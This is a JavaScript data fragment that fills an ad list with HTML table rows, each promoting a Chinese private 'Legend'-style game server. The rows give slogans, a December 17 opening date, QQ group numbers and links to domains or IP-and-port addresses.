adlistData[692] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>首战●真一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>低消费●散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://xzwx005.top:9688' rel='nofollow' target='_blank'>梦入神机免费专属</a></td><td>动漫之王</td><td class='r'>12月17日/☆通宵推荐☆</td><td>仙罡传</td><td>5倍充值，装备好打,欢迎进服体验<font color='blue'>-推荐</font></td><td>渡劫之王</td><td><a href='http://xzwx005.top:9688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9238/' rel='nofollow' target='_blank'>██７６久玩合击</a></td><td>██首站首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█装备爆率全开█</td><td>██50全满█散人养老█正版授权██<font color='blue'>-推荐</font></td><td>██好玩不累██</td><td><a href='https://103.192.209.180:9238/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1242/' rel='nofollow' target='_blank'>我本沉默暗黑修仙</a></td><td>【　首区　】</td><td class='r'>12月17日/☆通宵推荐☆</td><td>【　一区　】</td><td>176特色复古180铭文拾取鉴定185金币<font color='blue'>-推荐</font></td><td>群850380625</td><td><a href='http://103.120.89.173:1242/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.yuwangtianxiarenshengdingfff7964.top:7964/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.yuwangtianxiarenshengdingfff7964.top:7964/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www7.163977.cn:3817/' rel='nofollow' target='_blank'>无尽Ⅱ</a></td><td>专属沉默</td><td class='r'>12月17日/☆通宵推荐☆</td><td>十八大陆</td><td>★无尽探索★刀刀切割★超多地图<font color='blue'>-推荐</font></td><td>██全新好版</td><td><a href='http://www7.163977.cn:3817/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.219:50023/' rel='nofollow' target='_blank'>█玩命道盾合击█</a></td><td>█新版首区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█三天合区</td><td>道盾合击█神器合击█全自动巡航挂机█<font color='blue'>-推荐</font></td><td>群150844392</td><td><a href='https://103.192.209.219:50023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://333dnes333.ypppl.com:2728' rel='nofollow' target='_blank'>修罗王迷失专属</a></td><td>免费上线赠全自动</td><td class='r'>12月17日/☆通宵推荐☆</td><td>メ免费修罗メ</td><td>免费终极メ不坑不套メ结实耐玩メ终<font color='blue'>-推荐</font></td><td>メ全屏秒怪メ</td><td><a href='https://333dnes333.ypppl.com:2728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月17日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.157.208:11400' rel='nofollow' target='_blank'>１·８５霸气玉兔</a></td><td>０充高爆ミ无限刀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>遗忘火龙元素</td><td>神器迷失专属沉默终极合击暗黑龙渊<font color='blue'>-推荐</font></td><td>１秒⑩刀快感</td><td><a href='http://43.240.157.208:11400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://1217dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1217dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd17.asia:50176/1.701.76VS170176/1/' rel='nofollow' target='_blank'>███１．７０狼烟复古███</a></td><td>███１．７６金币复古███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█你没有玩过的█</td><td>█〓新版首区　免费挂机　免费运⑨　自动回收　长久稳定　散人养老〓█<font color='blue'>-推荐</font></td><td>██1.70★1.76██</td><td><a href='http://www.qd17.asia:50176/1.701.76VS170176/1/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://ojzdsm9g.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsm9g.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[713] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[714] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[715] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:85/' rel='nofollow' target='_blank'>神魔之爵</a></td><td>佣兵十一职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>十二星宫</td><td>《剑鞘修炼》《养蛇系统》《奇经八脉》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:85/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[716] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.815m.com:3753' rel='nofollow' target='_blank'>逐梦┉┉专属</a></td><td>新┉┉专┉┉属</td><td class='r'>12月17日/☆通宵推荐☆</td><td>耗时1年打造</td><td>█好专属不多，貌似外面都是材料服█<font color='blue'>-推荐</font></td><td>神器专属沉默</td><td><a href='https://www.815m.com:3753'  target='_blank'>点击查看</a></td></tr>`;
adlistData[717] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21217/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21217/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[718] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/wxfz' rel='nofollow' target='_blank'>无限法则★暗黑</a></td><td>＜ 42职业 ＞</td><td class='r'>12月17日/☆通宵推荐☆</td><td>60种族进阶</td><td>独家42职业▲60种族进阶▲840种职业玩法<font color='blue'>-推荐</font></td><td>魔次神技解密</td><td><a href='https://bj.100cqz.com/wxfz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[719] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://999.9000pg.work' rel='nofollow' target='_blank'>１.７６破馆珍剑</a></td><td>无GM模式</td><td class='r'>12月17日/☆通宵推荐☆</td><td>长久稳定</td><td>天地の防、凤凰の飞、精灵の翔、诅咒の亡<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://999.9000pg.work'  target='_blank'>点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月17日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://121796.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://121796.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月17日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.modi236.top:23688/' rel='nofollow' target='_blank'>太极迷失神灵沉默</a></td><td>湘俞沉默侠客镇派</td><td class='r'>12月17日/☆通宵推荐☆</td><td>天命三国问道专属</td><td>骷髅熊猫-龙皇雪影-西楼专属<font color='blue'>-推荐</font></td><td>漠北双刀</td><td><a href='http://www.modi236.top:23688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月17日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://jzby.81866.top:89' rel='nofollow' target='_blank'>╲　九州霸业　╱</a></td><td>╲  捉宠佣兵  ╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>首站首区</td><td>上线送S级佣兵八大神技全屏攻击魔灵宝宝<font color='blue'>-推荐</font></td><td>▇暗黑修仙▇</td><td><a href='http://jzby.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://y8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━傲天迷失</a></td><td>复古无限刀迷失</td><td class='r'>12月17日/☆通宵推荐☆</td><td>无捐献无狂暴</td><td>长久耐玩复古━无狂暴━无顶榜━<font color='blue'>-推荐</font></td><td>爆率全开复古</td><td><a href='https://y8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://555gf.s3.cn-east-1.jdcloud-oss.com' rel='nofollow' target='_blank'>██鬼斧神器██</a></td><td>攻速█耐玩无限刀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>轻中变元素版</td><td>█散人逆袭█一切怪爆█赞助可打█爆率全开█<font color='blue'>-推荐</font></td><td>█拿沙发█</td><td><a href='https://555gf.s3.cn-east-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/lxhl/' rel='nofollow' target='_blank'>攻速〓火龙二合一</a></td><td>领先火龙╲无限刀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>●爆率9999</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值◆<font color='blue'>-推荐</font></td><td>雷霆②合①</td><td><a href='http://103.192.209.87:1111/gg/lxhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://a2hr-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>◆◆古月迷失◆◆</a></td><td>无限刀单职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯复古━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://a2hr-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月17日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月17日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://38.175.194.130:5303' rel='nofollow' target='_blank'>暗黑●召唤大陆</a></td><td>魔改三职业职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>全屏吸怪爽</td><td>沉默●铭文●鉴定●魔次飘血●宠物<font color='blue'>-推荐</font></td><td>属兴吊炸天</td><td><a href='http://38.175.194.130:5303'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://114.66.60.248:18188/' rel='nofollow' target='_blank'>▉76●80复古合击▉</a></td><td>██首站首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▉76●80特色战神合击▉</td><td>▉公益复古▉等级免费▉散人养老首选▉<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://114.66.60.248:18188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月17日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/' rel='nofollow' target='_blank'>８０独家帝王合击</a></td><td>特色合击真１区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>ＰＫ超爽、不秒杀</td><td>█１０套装备永久保值╲小怪爆终极╲散人逆袭█<font color='blue'>-推荐</font></td><td>送自动打怪█</td><td><a href='http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1217gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月17日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1217gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█低消费激情服█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月17日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.42:1555' rel='nofollow' target='_blank'>━━━━恶魔迷失</a></td><td>复古神器━━━━</td><td class='r'>12月17日/☆通宵推荐☆</td><td>老迷失</td><td>━━━主打boss-长久稳定-全部靠打━━━<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://43.249.194.42:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://114.66.60.248:18185/' rel='nofollow' target='_blank'>█战盾特色合击█</a></td><td>██首战新区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█全满通关█</td><td>█倍攻武盾神器专属星王道盾迷失复古█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://114.66.60.248:18185/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.hcyi123.com' rel='nofollow' target='_blank'>绝迹龙渊メ２０２</a></td><td>高爆神器★新专属</td><td class='r'>12月17日/☆通宵推荐☆</td><td>暗黑迷失沉默</td><td>◆探索、野外Ｂｏss、三天合区＂<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴</td><td><a href='http://www.hcyi123.com'  target='_blank'>点击查看</a></td></tr>`;
